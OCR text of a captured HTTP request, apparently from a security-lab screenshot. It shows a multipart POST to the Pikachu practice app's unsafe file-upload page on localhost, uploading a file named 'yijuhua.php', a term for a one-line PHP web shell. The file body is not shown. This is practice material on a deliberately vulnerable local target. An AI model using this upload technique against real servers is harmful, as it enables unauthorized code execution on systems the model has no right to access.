 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 504
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNE1myVtcQEoPBAAB
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.13
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
ange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=ig05bkffh26sf61rp1ftm85sd6
21 Connection: close
22
23 ------WebKitFormBoundaryNE1myVtcQEoPBAAB
24 Content-Disposition: form-data; name="uploadfile";
filename="yijuhua.php"
25 Content-Type: application/octet-stream
26
Search 0 highlights